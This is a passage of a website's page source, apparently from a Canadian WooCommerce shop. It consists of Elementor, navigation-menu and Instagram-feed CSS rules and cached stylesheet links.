.elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}</style><link rel="stylesheet/lzl-nc" id="elementor-frontend-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a2210c9c994fb5142513bdf59f0ce959.b5ca.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a2210c9c994fb5142513bdf59f0ce959.b5ca.css" media="all"></noscript> <style id="widget-icon-list-css-crit" media="all">.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}</style><link rel="stylesheet/lzl-nc" id="widget-icon-list-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/097bc127aff7b783901726ff53964e41.1a20.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/097bc127aff7b783901726ff53964e41.1a20.css" media="all"></noscript> <style id="widget-social-icons-css-crit" media="all">.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}</style><link rel="stylesheet/lzl-nc" id="widget-social-icons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/47507a65fcb7da2467ceedeca5f9d180.c97.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/47507a65fcb7da2467ceedeca5f9d180.c97.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="e-apple-webkit-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/e9b1e2081a27f02916ca1f02303c6adf.1b71.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/e9b1e2081a27f02916ca1f02303c6adf.1b71.css" media="all"></noscript> <style id="widget-image-css-crit" media="all">.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style><link rel="stylesheet/lzl-nc" id="widget-image-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-heading-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c3be9e612baf8fc4af612de8af4c0864.230.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c3be9e612baf8fc4af612de8af4c0864.230.css" media="all"></noscript> <style id="widget-nav-menu-css-crit" media="all">@charset "UTF-8";.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}</style><link rel="stylesheet/lzl-nc" id="widget-nav-menu-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/619b05fdcedd69f83efacdfba865a5d6.4d04.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/619b05fdcedd69f83efacdfba865a5d6.4d04.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-text-editor-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8e6cd75a583a983f168a1314136fd725.2a8.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8e6cd75a583a983f168a1314136fd725.2a8.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-woocommerce-product-price-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8ed4d1c71e18be431a041e7f77bc1668.da.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8ed4d1c71e18be431a041e7f77bc1668.da.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-woocommerce-product-add-to-cart-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/bbd3b73e43fd22ef0bbd8c7f5fedda0e.15d2f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/bbd3b73e43fd22ef0bbd8c7f5fedda0e.15d2f.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-woocommerce-products-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b1f413f7ec34e3583ad5484b5d21f97d.910.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b1f413f7ec34e3583ad5484b5d21f97d.910.css" media="all"></noscript> <style id="elementor-icons-css-crit" media="all">[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/42e693afdb6379a6da21e230407fe9e5.48d9.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/42e693afdb6379a6da21e230407fe9e5.48d9.css" media="all"></noscript> <style id="elementor-post-12-css-crit" media="all">.elementor-kit-12{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-6ab99bb:#a28573;--e-global-color-be148b0:#736c6a;--e-global-color-284cbba:#115119;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:.1em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-12-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5f0f8c55e769b1f0a666f6783490c7e4.17b.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5f0f8c55e769b1f0a666f6783490c7e4.17b.css" media="all"></noscript> <style id="sbistyles-css-crit" media="all">#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images,#sb_instagram.sbi_fixed_height{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sb_instagram:after,.sbi_lb-commentBox:after,.sbi_lb-data:after,.sbi_lb-dataContainer:after,.sbi_lb-outerContainer:after{content:"";display:table;clear:both}#sb_instagram #sbi_images{box-sizing:border-box;display:grid;width:100%;padding:12px 0}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover,.sbi_lightbox a img{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;width:100%;vertical-align:top;zoom:1;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images,#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(1,1fr)}#sb_instagram.sbi_col_2 #sbi_images,#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:inherit;object-fit:cover;scale:1;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;vertical-align:middle}#sb_instagram .sbi_no_js img,#sb_instagram br,#sb_instagram p:empty,#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,.sbi_lightbox a:active,.sbi_lightbox a:focus,.sbi_lightbox a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4));filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{overflow:hidden;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:12px 0}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{transition:color .5s;text-decoration:none}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{position:relative;width:50px;height:50px;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:50%}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover,.sbi_lb-nav a.sbi_lb-next:hover,.sbi_lb-nav a.sbi_lb-prev:hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{display:flex;gap:20px;justify-content:flex-start;align-items:center}.sbi_feedtheme_header_text{display:flex;justify-content:flex-start;align-items:flex-start;flex:1;flex-direction:column;gap:4px}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:.5s ease-in}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;text-decoration:none;line-height:1.5}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:.1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.1s ease-in}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_6 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_9 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_width_resp{width:100%!important}}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram.sbi_tab_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_tab_col_8 